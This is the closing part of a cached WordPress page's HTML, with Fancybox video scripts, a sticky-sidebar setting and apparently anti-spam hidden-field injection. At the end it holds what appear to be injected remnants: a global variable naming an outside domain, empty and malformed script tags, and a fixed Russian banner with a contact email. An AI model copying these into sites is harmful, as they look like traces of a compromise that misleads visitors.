jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.364 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:20:13 -->

<!-- Compression = gzip -->
<!-- super cache -->

